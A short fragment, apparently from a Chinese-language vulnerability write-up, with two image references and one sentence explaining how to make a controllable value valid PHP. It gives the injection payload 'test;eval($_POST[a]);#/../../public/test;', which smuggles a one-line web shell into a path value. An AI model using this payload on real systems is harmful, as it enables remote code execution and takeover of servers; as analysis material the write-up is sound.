 由于这部分内容可控那我们就把他变得符合语法执行,我们可以这么做test;eval($_POST[a]);#/../../public/test;,这样就符合语法。